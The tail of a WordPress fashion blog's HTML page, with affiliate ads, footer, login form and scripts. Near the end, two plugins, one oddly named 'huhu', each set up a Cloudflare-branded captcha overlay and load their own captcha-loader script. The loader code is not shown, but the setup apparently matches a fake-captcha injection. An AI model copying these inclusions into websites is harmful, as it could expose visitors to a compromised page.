					</div><div id="widget-ad-script-9" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2357280&v=1134&q=359555&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=2357280&#038;v=1134&#038;q=359555&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=2357280&v=1134&q=359555&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-6" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Lacoste MX from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3396968&v=32585&q=445685&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3396968&#038;v=32585&#038;q=445685&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3396968&v=32585&q=445685&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Lacoste MX from awin.com -->
                </div>
			        </div>
					</div><div id="widget-ad-script-5" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Dyson SE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2986530&v=25183&q=423038&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=2986530&#038;v=25183&#038;q=423038&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=2986530&v=25183&q=423038&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dyson SE from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Rituals US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3243204&v=31840&q=447992&r=1017603" target="_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3243204&#038;v=31840&#038;q=447992&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3243204&v=31840&q=447992&r=1017603" border="0"></noscript>
</a>

<!-- END ADVERTISER: Rituals US from awin.com -->                </div>
			        </div>
					</div><div id="widget-ad-script-11" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/1348859/2092" target="_blank" id="1348859"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20262'%3E%3C/svg%3E" border="0" alt="" width="696" height="262" data-lazy-src="//a.impactradius-go.com/display-ad/2092-1348859"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-1348859" border="0" alt="" width="696" height="262"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=15679&#038;awinaffid=1017603"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Ad image" width="600" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_35_47_447Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_35_47_447Z.png" alt="Ad image" width="600" height="600"></noscript></a></div></div>				</aside>
			</div><div id="widget-ad-image-4" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=29167&#038;awinaffid=1017603"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20786%20600'%3E%3C/svg%3E" alt="Ad image" width="786" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_41_01_659Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_41_01_659Z.png" alt="Ad image" width="786" height="600"></noscript></a></div></div>				</aside>
			</div><div id="widget-ad-script-7" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- START ADVERTISER: Flaconi DE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3066791&v=14598&q=430768&r=1017603" target= "_blank">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" target="_blank" data-lazy-src="https://www.awin1.com/cshow.php?s=3066791&#038;v=14598&#038;q=430768&#038;r=1017603"><noscript><img src="https://www.awin1.com/cshow.php?s=3066791&v=14598&q=430768&r=1017603" border="0" target="_blank"></noscript>
</a>

<!-- END ADVERTISER: Flaconi DE from awin.com -->
                </div>
			        </div>
					</div><div id="widget-ad-script-12" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<a href="https://goto.target.com/c/3522441/543033/2092" target="_blank" id="543033"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20600'%3E%3C/svg%3E" border="0" alt="" width="160" height="600" data-lazy-src="//a.impactradius-go.com/display-ad/2092-543033"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-543033" border="0" alt="" width="160" height="600"/></noscript></a>
                </div>
			        </div>
					</div><div id="widget-ad-image-5" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="https://www.awin1.com/cread.php?awinmid=1134&#038;awinaffid=1017603&#038;clickref=mar-prp23"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20600'%3E%3C/svg%3E" alt="Ad image" width="120" height="600" data-lazy-src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_34_08_437Z.png"><noscript><img src="https://thesinstyle.com/wp-content/uploads/2023/03/image_2023_03_23T11_34_08_437Z.png" alt="Ad image" width="120" height="600"></noscript></a></div></div>				</aside>
			</div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer data-rocket-location-hash="7264d55f9d04ab01c023d5c137c7a1b2" class="footer-wrap rb-section left-dot">
			<div data-rocket-location-hash="d84c24fc41c3adb75a3e61fc2efe47fe" class="footer-inner has-border footer-has-bg">        <div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-3c">
            <div class="block-inner">
				<div class="footer-col"><div id="nav_menu-1" class="widget w-sidebar rb-section clearfix widget_nav_menu"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Our Policy</span></h4></div></div><div class="menu-footer-3-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10508"><a href="https://thesinstyle.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10518"><a href="https://thesinstyle.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10516"><a href="https://thesinstyle.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2400"><a href="https://thesinstyle.com/sitemap_index.xml"><span>Sitemap</span></a></li>
</ul></div></div><div id="widget-social-icon-1" class="widget w-sidebar rb-section clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div></div><div class="footer-col"><div id="text-1" class="widget w-sidebar rb-section clearfix widget_text">			<div class="textwidget"><p class="h3">Thesinstyle</p>
</div>
		</div><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text">			<div class="textwidget"><p>Looking for a guiding partner at every step of your fashion and beauty routine? Thesinstyle is your personal companion that provides 100% authentic information, tried and tested tips and tricks, life hacks and so much more.</p>
</div>
		</div></div><div class="footer-col"><div id="nav_menu-2" class="widget w-sidebar rb-section clearfix widget_nav_menu"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Quick Links</span></h4></div></div><div class="menu-quick-container"><ul id="menu-quick-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://thesinstyle.com/about-us/"><span>About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10532"><a href="https://thesinstyle.com/disclaimer/"><span>Disclaimer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10530"><a href="https://thesinstyle.com/terms-and-conditions/"><span>Terms And Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thesinstyle.com/contact-us/"><span>Contact Us</span></a></li>
</ul></div></div></div>            </div>
        </div>
	        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2025 Thesinstyle. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://thesinstyle.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://thesinstyle.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://thesinstyle.com/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://thesinstyle.com/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://thesinstyle.com/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div data-rocket-location-hash="da8ce13efe4013eb57c571fa029be51b" id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div data-rocket-location-hash="3a867281be7c929739a2f3479fab8cd1" id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://thesinstyle.com/wp-content/plugins/huhu/assets/images/cloudflare-logo.png',
    cloudColor: 'https://thesinstyle.com/wp-content/plugins/huhu/assets/images/cloudflare-color.png',
    fingerprint: 'https://thesinstyle.com/wp-content/plugins/huhu/assets/images/fingerprint.png',
    clock: 'https://thesinstyle.com/wp-content/plugins/huhu/assets/images/clock.png',
    shield: 'https://thesinstyle.com/wp-content/plugins/huhu/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div data-rocket-location-hash="807fe6a6ea7c1d65301c26134830e261" id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div data-rocket-location-hash="364569ba23c30b3390fb766d8e0fd62e" id="cf-captcha-container"></div>
</div>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div data-rocket-location-hash="f3729d75a4a7a531e6a8778fea47805d" id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div data-rocket-location-hash="0ff0f86e3478e1966cb09bea454c4231" class="logo-popup-outer">
                <div data-rocket-location-hash="3d7a4324a484a54aa59fb17d42dcc91c" class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" height="200" width="200" data-lazy-src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/login.png"><noscript><img src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/login.png" alt="" height="200" width="200"></noscript>
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://thesinstyle.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://thesinstyle.com/low-heel-dress-shoes" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://thesinstyle.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1755754984' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1755754984' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/foxiz-core/assets/core.js?ver=1755754967" id="foxiz-core-js" data-rocket-defer defer></script>
<script id="cf-security-shield-loader-js-extra">
var cf_security_shield_ajax = {"ajax_url":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1768934041" id="cf-security-shield-loader-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/huhu/assets/js/captcha-loader.js?ver=1768894389" id="cloudflare-captcha-loader-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/thesinstyle.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js" data-rocket-defer defer></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","twitterName":"Thesinstyle","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/js/global.js?ver=1755754967" id="foxiz-global-js" data-rocket-defer defer></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=1755754984" id="su-shortcodes-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://thesinstyle.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script data-minify="1" type="text/javascript" src="https://thesinstyle.com/wp-content/cache/min/1/js/232969X1715551.skimlinks.js?ver=1755754967" data-rocket-defer defer></script>
<script type="text/javascript">
  var vglnk = {key: 'b9d4ce606b5ad66645c60db02529c048'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","nonce":"976ebd27ed","url":"https:\/\/thesinstyle.com\/low-heel-dress-shoes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://thesinstyle.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79d2f865696a4112a43b12ef1d7b4e42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768959723 -->

--- FILE ---
content_type: text/css; charset=utf-8
